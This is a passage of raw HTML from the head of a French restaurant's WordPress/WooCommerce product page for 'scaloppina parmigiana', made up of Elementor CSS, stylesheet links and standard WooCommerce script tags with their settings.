					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle:hover{color:#C5A572;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown .elementor-item, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle{color:#ffffff;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle:hover{color:#CECECE;}.elementor-13615 .elementor-element.elementor-element-49a71ee div.elementor-menu-toggle:hover svg{fill:#CECECE;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle:hover{background-color:rgba(2, 1, 1, 0);}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:0.8rem;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:13px 20px 12px 20px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:hover, .elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:focus{background-color:#FFFFFF;color:#1C1C1C;border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-ed2ffab{width:auto;max-width:auto;}.elementor-13615 .elementor-element.elementor-element-ed2ffab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button-content-wrapper{flex-direction:row;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:hover svg, .elementor-13615 .elementor-element.elementor-element-ed2ffab .elementor-button:focus svg{fill:#1C1C1C;}@media(max-width:1024px){.elementor-13615 .elementor-element.elementor-element-22f47e8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > a{font-size:12px;}.elementor-13615 .elementor-element.elementor-element-7a960ec > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-6816d3c{margin-top:0px;margin-bottom:-1px;padding:15px 15px 15px 15px;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f9523b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13615 .elementor-element.elementor-element-22f47e8{width:75%;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:25%;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:20%;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13615 .elementor-element.elementor-element-22f47e8{width:70%;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:30%;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:50%;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:50%;}}@media(max-width:767px){.elementor-13615 .elementor-element.elementor-element-d53907a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-b4579ff{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-7a960ec{width:100%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13615 .elementor-element.elementor-element-8747b83{width:50%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-13615 .elementor-element.elementor-element-c33f085{text-align:start;}.elementor-13615 .elementor-element.elementor-element-f9523b7{width:50%;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}}/* Start custom CSS for image, class: .elementor-element-c33f085 */section[data-id="b4579ff"] {
    display: none;
}/* End custom CSS */
.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-13618 .elementor-element.elementor-element-55090d42 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-13618 .elementor-element.elementor-element-38651cda:not(.elementor-motion-effects-element-type-background), .elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://italiankitchen.fr/wp-content/uploads/2024/04/jorge-zapata-4nxkhlcrklo-unsplash.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(80deg, #1C1C1C 50%, rgba(28, 28, 28, 0.65) 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13618 .elementor-element.elementor-element-38651cda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3em 1em 1em 1em;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-64f32426.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-64f32426.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-64f32426 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#5B8320;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-1da51219 img{max-width:80%;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated, .elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated > .elementor-background-overlay, .elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-b1066e0 img{width:25%;max-width:25%;}.elementor-13618 .elementor-element.elementor-element-6117193 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.07);margin:0px 0px 0px 0px;padding:1.3em 1.5em 0.1em 1.5em;}.elementor-13618 .elementor-element.elementor-element-6117193{font-family:"Poppins", Sans-serif;font-size:1em;line-height:1.5em;letter-spacing:0px;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-6d4db27b{width:auto;max-width:auto;}.elementor-13618 .elementor-element.elementor-element-6d4db27b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-6d4db27b .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-9c5c2af{width:auto;max-width:auto;}.elementor-13618 .elementor-element.elementor-element-9c5c2af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-9c5c2af .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;fill:#CECECE;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-7f1c8256{width:var( --container-widget-width, 40.698% );max-width:40.698%;--container-widget-width:40.698%;--container-widget-flex-grow:0;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button-content-wrapper{flex-direction:row;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:focus{color:#C5A572;}.elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-7f1c8256 .elementor-button:focus svg{fill:#C5A572;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Poppins", Sans-serif;font-size:1em;text-transform:uppercase;fill:#C5A572;color:#C5A572;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:hover, .elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:focus{background-color:rgba(197, 165, 114, 0);color:#FFFFFF;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:hover svg, .elementor-13618 .elementor-element.elementor-element-43cf36c6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13618 .elementor-element.elementor-element-4affe89{width:auto;max-width:auto;color:#CECECE;}.elementor-13618 .elementor-element.elementor-element-4affe89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13618 .elementor-element.elementor-element-5c47d52f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13618 .elementor-element.elementor-element-5c47d52f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13618 .elementor-element.elementor-element-5c47d52f > .elementor-element-populated{border-style:solid;border-width:0px 0px 6px 0px;border-color:#E02020;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 50px 10px;}.elementor-13618 .elementor-element.elementor-element-4fe6abc{--spacer-size:50px;}@media(max-width:1024px) and (min-width:768px){.elementor-13618 .elementor-element.elementor-element-7b0b9c61{width:50%;}.elementor-13618 .elementor-element.elementor-element-5c47d52f{width:10%;}}@media(max-width:1024px){.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:100px;margin-bottom:0px;}.elementor-13618 .elementor-element.elementor-element-55090d42 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-13618 .elementor-element.elementor-element-38651cda:not(.elementor-motion-effects-element-type-background), .elementor-13618 .elementor-element.elementor-element-38651cda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-13618 .elementor-element.elementor-element-64f32426 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-13618 .elementor-element.elementor-element-5c47d52f > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-13618 .elementor-element.elementor-element-330d1044{margin-top:15px;margin-bottom:0px;}.elementor-13618 .elementor-element.elementor-element-7b0b9c61.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13618 .elementor-element.elementor-element-4affe89{width:100%;max-width:100%;text-align:center;}.elementor-13618 .elementor-element.elementor-element-4affe89 > .elementor-widget-container{margin:10px 0px 10px 0px;}}
.elementor-13572 .elementor-element.elementor-element-69d0b34{margin-top:50px;margin-bottom:50px;}.elementor-13572 .elementor-element.elementor-element-590b5c9e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13572 .elementor-element.elementor-element-590b5c9e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13572 .elementor-element.elementor-element-46777714 > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-13572 .elementor-element.elementor-element-294cc029 .woocommerce-breadcrumb{color:#7a7a7a;font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-13572 .elementor-element.elementor-element-294cc029 .woocommerce-breadcrumb > a{color:#7a7a7a;}.elementor-13572 .elementor-element.elementor-element-e433571 .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:50px;text-transform:capitalize;}.elementor-13572 .elementor-element.elementor-element-12d2502d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-13572 .elementor-element.elementor-element-12d2502d{text-align:left;}.woocommerce .elementor-13572 .elementor-element.elementor-element-12d2502d .woocommerce-product-details__short-description{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-13572 .elementor-element.elementor-element-28b9bcf6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13572 .elementor-element.elementor-element-28b9bcf6{text-align:left;}.woocommerce .elementor-13572 .elementor-element.elementor-element-28b9bcf6 .price{color:#7a7a7a;font-family:"Archivo Narrow", Sans-serif;font-size:23px;font-weight:100;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-13572 .elementor-element.elementor-element-28b9bcf6 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-13572 .elementor-element.elementor-element-28b9bcf6:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-13572 .elementor-element.elementor-element-28b9bcf6:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-13572 .elementor-element.elementor-element-28b9bcf6.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-13572 .elementor-element.elementor-element-4d683f8e .cart button, .elementor-13572 .elementor-element.elementor-element-4d683f8e .cart .button{font-family:"Archivo Narrow", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 035px 14px 35px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-13572 .elementor-element.elementor-element-4d683f8e .cart button:hover, .elementor-13572 .elementor-element.elementor-element-4d683f8e .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.woocommerce .elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-13572 .elementor-element.elementor-element-69d0b34{margin-top:0px;margin-bottom:0px;}.elementor-13572 .elementor-element.elementor-element-590b5c9e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-13572 .elementor-element.elementor-element-46777714 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-13572 .elementor-element.elementor-element-2e9cb18b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13572 .elementor-element.elementor-element-3c06f17d > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-13572 .elementor-element.elementor-element-590b5c9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13572 .elementor-element.elementor-element-46777714 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-13572 .elementor-element.elementor-element-3c06f17d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-13572 .elementor-element.elementor-element-571c11e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='wpcafe-frontend-style-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/css/frontend.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742502308' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742502322' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742502331' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yesevaone-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/yesevaone.css?ver=1742502332' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italianno-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/italianno.css?ver=1742502333' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742502360' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1742502376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://italiankitchen.fr/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742502382' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var wpc_cart_nonce_data = {"nonce":"11257e7e28","ajax_url":"https://italiankitchen.fr/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://italiankitchen.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://italiankitchen.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b69b11ea0a1b9fc3534642a6502fab","fragment_name":"wc_fragments_d2b69b11ea0a1b9fc3534642a6502fab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://italiankitchen.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://italiankitchen.fr/wp-json/wp/v2/product/12411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italiankitchen.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://italiankitchen.fr/product/scaloppina-parmigiana/" />
<link rel='shortlink' href='https://italiankitchen.fr/?p=12411' />
<meta name="description" content="escalope de poulet, aubergine, sauce tomate, parmesan e mozzarella, le tout gratiné au four avec linguine sauce tomate">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
